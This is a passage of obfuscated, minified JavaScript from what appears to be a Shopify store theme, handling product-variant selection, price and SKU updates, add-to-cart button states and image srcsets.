_0x58de20=a0_0x262bb0,_0x580aa3=this.currentVariant.id,_0x4ba5ed=this[_0x58de20(981)].originalSection?this[_0x58de20(981)][_0x58de20(831)]:this.dataset[_0x58de20(1062)];fetch(this[_0x58de20(981)][_0x58de20(1293)]+_0x58de20(1021)+_0x580aa3+_0x58de20(1303)+(this[_0x58de20(981)][_0x58de20(831)]?this[_0x58de20(981)][_0x58de20(831)]:this[_0x58de20(981)][_0x58de20(1062)]))[_0x58de20(994)](_0x2221ef=>_0x2221ef[_0x58de20(1119)]())[_0x58de20(994)](_0x3b1503=>{const _0x5c75fc=_0x58de20;if(this[_0x5c75fc(1114)].id!==_0x580aa3)return;const _0x5a9c7a=new DOMParser()[_0x5c75fc(513)](_0x3b1503,_0x5c75fc(1076)),_0x20402e=document[_0x5c75fc(1299)](_0x5c75fc(1125)+this[_0x5c75fc(981)][_0x5c75fc(1062)]),_0x37a798=_0x5a9c7a[_0x5c75fc(1299)](_0x5c75fc(1125)+(this[_0x5c75fc(981)][_0x5c75fc(831)]?this[_0x5c75fc(981)][_0x5c75fc(831)]:this[_0x5c75fc(981)][_0x5c75fc(1062)])),_0x16c253=document[_0x5c75fc(1299)](_0x5c75fc(953)+this[_0x5c75fc(981)][_0x5c75fc(1062)]),_0x5c6640=_0x5a9c7a[_0x5c75fc(1299)]("sticky-atc-separate-price-"+(this.dataset[_0x5c75fc(831)]?this[_0x5c75fc(981)][_0x5c75fc(831)]:this[_0x5c75fc(981)][_0x5c75fc(1062)])),_0x4c0d48=document[_0x5c75fc(1299)](_0x5c75fc(708)+this[_0x5c75fc(981)].section),_0xf3e475=_0x5a9c7a[_0x5c75fc(1299)](_0x5c75fc(708)+(this[_0x5c75fc(981)][_0x5c75fc(831)]?this.dataset.originalSection:this[_0x5c75fc(981)].section)),_0x394677=document[_0x5c75fc(1299)](_0x5c75fc(1005)+this[_0x5c75fc(981)][_0x5c75fc(1062)]),_0x564bb7=_0x5a9c7a[_0x5c75fc(1299)](_0x5c75fc(1005)+(this.dataset.originalSection?this[_0x5c75fc(981)].originalSection:this[_0x5c75fc(981)][_0x5c75fc(1062)])),_0x32b2f7=document[_0x5c75fc(1299)]("main-atc-price-"+this[_0x5c75fc(981)][_0x5c75fc(1062)]),_0x341efe=_0x5a9c7a[_0x5c75fc(1299)](_0x5c75fc(726)+(this[_0x5c75fc(981)][_0x5c75fc(831)]?this[_0x5c75fc(981)][_0x5c75fc(831)]:this[_0x5c75fc(981)].section)),_0x4a8e94=document.querySelectorAll(_0x5c75fc(1117)+this[_0x5c75fc(981)][_0x5c75fc(1062)]+'"]'),_0x11148d=_0x5a9c7a[_0x5c75fc(1057)]('[id^="custom-label-'+(this[_0x5c75fc(981)][_0x5c75fc(831)]?this[_0x5c75fc(981)][_0x5c75fc(831)]:this[_0x5c75fc(981)][_0x5c75fc(1062)])+'"]'),_0x1723de=_0x5a9c7a[_0x5c75fc(1299)]("Sku-"+(this[_0x5c75fc(981)][_0x5c75fc(831)]?this[_0x5c75fc(981)][_0x5c75fc(831)]:this[_0x5c75fc(981)][_0x5c75fc(1062)])),_0x432b5d=document[_0x5c75fc(1299)](_0x5c75fc(481)+this[_0x5c75fc(981)][_0x5c75fc(1062)]),_0x1bf2d5=_0x5a9c7a[_0x5c75fc(1299)](_0x5c75fc(687)+(this[_0x5c75fc(981)][_0x5c75fc(831)]?this[_0x5c75fc(981)][_0x5c75fc(831)]:this[_0x5c75fc(981)][_0x5c75fc(1062)])),_0x4159ba=document.getElementById(_0x5c75fc(687)+this.dataset[_0x5c75fc(1062)]);if(_0x20402e&&_0x37a798&&(_0x20402e[_0x5c75fc(1279)]=_0x37a798[_0x5c75fc(1279)]),_0x16c253&&_0x5c6640&&(_0x16c253[_0x5c75fc(1279)]=_0x5c6640[_0x5c75fc(1279)]),_0x4c0d48&&_0xf3e475&&(_0x4c0d48[_0x5c75fc(1279)]=_0xf3e475.innerHTML),_0x394677&&_0x564bb7&&(_0x394677[_0x5c75fc(1269)]=_0x564bb7[_0x5c75fc(1269)]),_0x341efe&&_0x32b2f7&&(_0x32b2f7.innerHTML=_0x341efe[_0x5c75fc(1279)]),_0x4a8e94&&_0x11148d)for(var _0x189553=0;_0x189553<_0x4a8e94[_0x5c75fc(479)];_0x189553++)_0x4a8e94[_0x189553][_0x5c75fc(1279)]=_0x11148d[_0x189553][_0x5c75fc(1279)];if(_0x1bf2d5&&_0x4159ba&&(_0x4159ba[_0x5c75fc(1279)]=_0x1bf2d5.innerHTML),_0x1723de&&_0x432b5d&&(_0x432b5d[_0x5c75fc(1279)]=_0x1723de.innerHTML,_0x432b5d[_0x5c75fc(1122)].toggle(_0x5c75fc(528),_0x1723de.classList[_0x5c75fc(464)](_0x5c75fc(528)))),this[_0x5c75fc(903)]){const _0x64f232=_0x5a9c7a[_0x5c75fc(1299)](_0x5c75fc(623)+(this[_0x5c75fc(981)][_0x5c75fc(831)]?this[_0x5c75fc(981)][_0x5c75fc(831)]:this[_0x5c75fc(981)].section)),_0x51ce6b=this[_0x5c75fc(903)].querySelectorAll(_0x5c75fc(495)),_0x1fbd3b=_0x64f232.querySelectorAll(_0x5c75fc(495));for(let _0x2788f3=0;_0x2788f3<_0x51ce6b[_0x5c75fc(479)];_0x2788f3++)_0x51ce6b[_0x2788f3][_0x5c75fc(1279)]=_0x1fbd3b[_0x2788f3][_0x5c75fc(1279)];if(this[_0x5c75fc(903)][_0x5c75fc(578)]){this[_0x5c75fc(903)][_0x5c75fc(684)].forEach(_0x42d672=>{const _0x1cf7fc=_0x5c75fc;_0x42d672[_0x1cf7fc(981)][_0x1cf7fc(730)]=this.currentVariant.id});const _0x186dc8=this[_0x5c75fc(903)][_0x5c75fc(1057)](_0x5c75fc(617)),_0x101d36=_0x64f232[_0x5c75fc(1057)](_0x5c75fc(617));for(let _0x19b5b2=0;_0x19b5b2<_0x186dc8.length;_0x19b5b2++)_0x186dc8[_0x19b5b2].innerHTML=_0x101d36[_0x19b5b2][_0x5c75fc(1279)];this[_0x5c75fc(903)][_0x5c75fc(1066)]()}}if(this[_0x5c75fc(652)]){const _0x4e1c1a=_0x5a9c7a[_0x5c75fc(1299)](_0x5c75fc(1196)+(this[_0x5c75fc(981)][_0x5c75fc(831)]?this[_0x5c75fc(981)][_0x5c75fc(831)]:this[_0x5c75fc(981)].section)),_0x47e8b5=this[_0x5c75fc(1057)](".dynamic-price"),_0x559ebb=_0x4e1c1a[_0x5c75fc(1057)](_0x5c75fc(495));for(let _0x308e4a=0;_0x308e4a<_0x47e8b5[_0x5c75fc(479)];_0x308e4a++)_0x47e8b5[_0x308e4a][_0x5c75fc(1279)]=_0x559ebb[_0x308e4a][_0x5c75fc(1279)];if(this[_0x5c75fc(1142)]===_0x5c75fc(1060)&&this[_0x5c75fc(1078)]===_0x5c75fc(1304)){const _0x248d95=this[_0x5c75fc(1057)](_0x5c75fc(1124)),_0x19ea39=_0x4e1c1a[_0x5c75fc(1057)](_0x5c75fc(1124));for(let _0xbfe380=0;_0xbfe380<_0x248d95[_0x5c75fc(479)];_0xbfe380++)_0x248d95[_0xbfe380][_0x5c75fc(1269)]=_0x19ea39[_0xbfe380][_0x5c75fc(1269)]}}if(this[_0x5c75fc(474)]){const _0x1fe7b0=_0x5a9c7a[_0x5c75fc(1299)](""+this[_0x5c75fc(1259)]+(this[_0x5c75fc(981)].originalSection?this[_0x5c75fc(981)].originalSection:this[_0x5c75fc(981)][_0x5c75fc(1062)]));_0x1fe7b0&&(this.secondarySelect[_0x5c75fc(1279)]=_0x1fe7b0[_0x5c75fc(1279)])}const _0x676fee=document.getElementById(_0x5c75fc(1125)+this[_0x5c75fc(981)][_0x5c75fc(1062)]);_0x676fee&&_0x676fee[_0x5c75fc(1122)][_0x5c75fc(740)]("visibility-hidden"),this[_0x5c75fc(981)][_0x5c75fc(1296)]=this[_0x5c75fc(1114)][_0x5c75fc(1296)].join(","),_0x4159ba&&_0x4159ba[_0x5c75fc(1122)][_0x5c75fc(1032)]("visibility-hidden",_0x1bf2d5[_0x5c75fc(661)]==="");const _0x303a90=_0x5a9c7a.getElementById(_0x5c75fc(907)+_0x4ba5ed);this[_0x5c75fc(947)](_0x303a90?_0x303a90[_0x5c75fc(721)](_0x5c75fc(1025)):!0,window[_0x5c75fc(1100)][_0x5c75fc(785)]),publish(PUB_SUB_EVENTS.variantChange,{data:{sectionId:_0x4ba5ed,html:_0x5a9c7a,variant:this[_0x5c75fc(1114)]}})})}[a0_0x262bb0(947)](_0x1981da=!0,_0x3d7483,_0x300975=!0){const _0x534fce=a0_0x262bb0,_0x90b1cc=document[_0x534fce(1299)]("product-form-"+this.dataset[_0x534fce(1062)]);if(!_0x90b1cc)return;const _0x2492d7=_0x90b1cc[_0x534fce(978)](_0x534fce(1014)),_0x168eb9=document[_0x534fce(1057)](_0x534fce(909));var _0x1ae2c2=_0x90b1cc.querySelector(_0x534fce(930));_0x1ae2c2||(_0x1ae2c2=_0x90b1cc[_0x534fce(978)](_0x534fce(1227)));const _0x36b277=_0x90b1cc[_0x534fce(978)](_0x534fce(1168));_0x2492d7&&(_0x1981da?(_0x2492d7[_0x534fce(1138)](_0x534fce(1025),"disabled"),_0x2492d7[_0x534fce(1138)]("data-unavailable",_0x534fce(522)),_0x3d7483&&(_0x1ae2c2[_0x534fce(589)]=_0x3d7483),_0x168eb9.forEach(_0x19f93f=>{const _0xa9e5ac=_0x534fce;_0x19f93f[_0xa9e5ac(1138)](_0xa9e5ac(1025),_0xa9e5ac(1025))}),_0x36b277&&_0x36b277.classList[_0x534fce(732)](_0x534fce(1258))):(_0x2492d7.setAttribute("data-unavailable","false"),_0x1ae2c2[_0x534fce(589)]=window[_0x534fce(1100)][_0x534fce(633)],_0x36b277&&_0x36b277[_0x534fce(1122)][_0x534fce(740)](_0x534fce(1258)),_0x2492d7.dataset.requiredFields===_0x2492d7[_0x534fce(981)][_0x534fce(942)]&&(_0x2492d7[_0x534fce(779)](_0x534fce(1025)),_0x168eb9[_0x534fce(689)](_0x3a44de=>{const _0x44b0df=_0x534fce;_0x3a44de.removeAttribute(_0x44b0df(1025))}))))}setUnavailable(){const _0x35ffe5=a0_0x262bb0,_0x47677c=document[_0x35ffe5(1299)](_0x35ffe5(894)+this[_0x35ffe5(981)][_0x35ffe5(1062)]);if(!_0x47677c)return;const _0x111390=_0x47677c[_0x35ffe5(978)](_0x35ffe5(1014));var _0x3be5b7=_0x47677c[_0x35ffe5(978)](".main-atc__label__text");_0x3be5b7||(_0x3be5b7=_0x47677c.querySelector(".main-atc__label"));const _0x5560e8=document[_0x35ffe5(1299)](_0x35ffe5(1125)+this[_0x35ffe5(981)][_0x35ffe5(1062)]),_0x104ba5=document.getElementById(_0x35ffe5(687)+this[_0x35ffe5(981)][_0x35ffe5(1062)]),_0x596c26=document[_0x35ffe5(1299)](_0x35ffe5(481)+this[_0x35ffe5(981)].section);_0x111390&&(_0x3be5b7[_0x35ffe5(589)]=window[_0x35ffe5(1100)][_0x35ffe5(602)],_0x5560e8&&_0x5560e8[_0x35ffe5(1122)][_0x35ffe5(732)](_0x35ffe5(528)),_0x104ba5&&_0x104ba5[_0x35ffe5(1122)][_0x35ffe5(732)](_0x35ffe5(528)),_0x596c26&&_0x596c26[_0x35ffe5(1122)][_0x35ffe5(732)](_0x35ffe5(528)))}[a0_0x262bb0(967)](){const _0xbc9466=a0_0x262bb0;return this[_0xbc9466(823)]=this[_0xbc9466(823)]||JSON[_0xbc9466(1271)](this[_0xbc9466(978)]('[type="application/json"]')[_0xbc9466(589)]),this[_0xbc9466(823)]}}customElements.define(a0_0x262bb0(529),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x160512=a0_0x262bb0;super(),this[_0x160512(1259)]=_0x160512(1196),this.secondarySelect=document[_0x160512(1299)](""+this[_0x160512(1259)]+this[_0x160512(981)][_0x160512(1062)]),this.isSecondary=!0}[a0_0x262bb0(1082)](){const _0x47649e=a0_0x262bb0;this.options=this.querySelector("select")[_0x47649e(817)][_0x47649e(1090)](",")}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(467),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x479593=a0_0x262bb0;super(),this.secondarySelectSelector=_0x479593(1196),this.secondarySelect=document[_0x479593(1299)](""+this.secondarySelectSelector+this.dataset[_0x479593(1062)]),this[_0x479593(538)]=!0}}customElements.define(a0_0x262bb0(494),SecondaryVariantSelectSeparate);class CardVariantSelects extends VariantSelects{constructor(){const _0x4a80ee=a0_0x262bb0;super(),this.quickAddSubmit=document[_0x4a80ee(1299)](this[_0x4a80ee(981)].section+_0x4a80ee(1052))}[a0_0x262bb0(507)](){const _0x146e19=a0_0x262bb0;this[_0x146e19(1082)](),this[_0x146e19(1241)](),this[_0x146e19(947)](!0,"",!1),this.updateVariantStatuses(),this[_0x146e19(1114)]?(this[_0x146e19(940)](),this[_0x146e19(1182)](),this[_0x146e19(659)](),this[_0x146e19(947)](!this[_0x146e19(1114)][_0x146e19(1101)],window[_0x146e19(1100)][_0x146e19(785)])):(this[_0x146e19(947)](!0,"",!0),this[_0x146e19(1037)]())}[a0_0x262bb0(940)](){const _0x4de0ed=a0_0x262bb0;if(!this[_0x4de0ed(1114)]||!this[_0x4de0ed(1114)][_0x4de0ed(906)])return;const _0x38bef6=document.getElementById(this[_0x4de0ed(981)][_0x4de0ed(1062)]+_0x4de0ed(1e3));if(!_0x38bef6)return;const _0x407dff=this[_0x4de0ed(1114)][_0x4de0ed(906)].preview_image,_0x2bd7a7=_0x407dff[_0x4de0ed(1269)].split("?")[0],_0x5273f6=[165,360,533,720,940,1066],_0x52722c=_0x5273f6[_0x4de0ed(908)](_0x463c44=>_0x407dff[_0x4de0ed(868)]>=_0x463c44)[_0x4de0ed(945)](_0x5a77f7=>_0x2bd7a7+"?width="+_0x5a77f7+" "+_0x5a77f7+"w")[_0x4de0ed(810)](", ");_0x38bef6.srcset=_0x52722c+", "+_0x2bd7a7+" "+_0x407dff[_0x4de0ed(868)]+"w",_0x38bef6.src=_0x2bd7a7+_0x4de0ed(594)}updateQuickAddUrl(){const _0x376775=a0_0x262bb0;!this[_0x376775(1114)]||!this[_0x376775(1216)]||(this[_0x376775(1216)][_0x376775(981)].productUrl=this[_0x376775(981)][_0x376775(1293)]+"?variant="+this.currentVariant.id)}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(1051),CardVariantSelects);
//# sourceMappingURL=/cdn/shop/t/9/assets/main.js.map?v=24270144046116353391731721811%3Fversion%3D1
